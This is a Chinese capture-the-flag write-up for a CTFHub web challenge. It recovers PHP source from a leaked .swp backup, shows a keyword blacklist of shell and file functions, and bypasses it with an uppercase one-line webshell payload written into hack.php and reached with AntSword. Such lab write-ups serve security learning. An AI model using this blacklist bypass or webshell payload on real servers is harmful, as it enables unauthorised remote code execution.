访问链接得到以下界面:



使用御剑进行目录扫描,得到存在robots.txt。



访问robots.txt,发现还存在一个1ndexx.php,但是无法直接访问。于是怀疑这里存在备份文件泄露。访问.1ndexx.php.swp得到源码。

<?php $link = mysql_connect('localhost', 'ctfhub', 'ctfhub'); ?>

<html>

<head>

<title>Hello worldd!</title>

<style>

body {

background-color: white;

text-align: center;

padding: 50px;

font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;

}

#logo {

margin-bottom: 40px;

}

</style>

</head>

<body>

<img id="logo" src="logo.png" />

<h1><?php echo "Hello My freind!"; ?></h1>

<?php if($link) { ?>

<h2>I Can't view my php files?!</h2>

<?php } else { ?>

<h2>MySQL Server version: <?php echo mysql_get_server_info(); ?></h2>

<?php } ?>

</body>

</html>

<?php

#Really easy...

$file=fopen("flag.php","r") or die("Unable 2 open!");

$I_know_you_wanna_but_i_will_not_give_you_hhh = fread($file,filesize("flag.php"));

$hack=fopen("hack.php","w") or die("Unable 2 open");

$a=$_GET['code'];

if(preg_match('/system|eval|exec|base|compress|chr|ord|str|replace|pack|assert|preg|replace|create|function|call|\~|\^|\`|flag|cat|tac|more|tail|echo|require|include|proc|open|read|shell|file|put|get|contents|dir|link|dl|var|dump/',$a)){

die("you die");

}

if(strlen($a)>33){

die("nonono.");

}

fwrite($hack,$a);

fwrite($hack,$I_know_you_wanna_but_i_will_not_give_you_hhh);

fclose($file);

fclose($hack);



?>这里是用get方法传值给a,然后判断a中是否含有黑名单中的内容,如果不含有,就将a的内容写入到文件hack.php中。因此,这里我们可以将php一句话木马写入到hack.php中,然后用蚁剑连接即可得到flag。

?code=<?php%20EVAL($_POST['cmd']); ?>

xxx.com/hack.php

密码为cmd

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?